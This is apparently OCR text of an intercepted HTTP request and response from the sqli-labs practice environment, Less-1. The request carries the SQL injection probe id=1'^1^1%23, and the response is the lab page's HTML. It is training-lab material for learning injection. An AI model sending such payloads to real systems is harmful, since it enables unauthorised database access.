 请求
Raw Params Headers Hex
1 GET /Less-1/?id=1'^1^1%23 HTTP/1.1
2 Host: sqli-labs.lisseeee.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 15:02:50 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 724
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org-
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>